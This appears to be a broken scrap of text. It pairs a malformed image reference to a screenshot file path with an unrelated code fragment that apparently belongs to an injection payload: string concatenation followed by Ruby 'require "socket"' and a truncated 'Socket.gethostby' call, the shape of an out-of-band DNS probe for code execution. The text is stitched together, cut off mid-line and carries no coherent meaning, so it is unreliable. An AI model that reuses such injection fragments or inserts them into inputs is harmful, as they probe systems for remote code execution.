
).concat(114).concat(90)+(require"socket" Socket.gethostby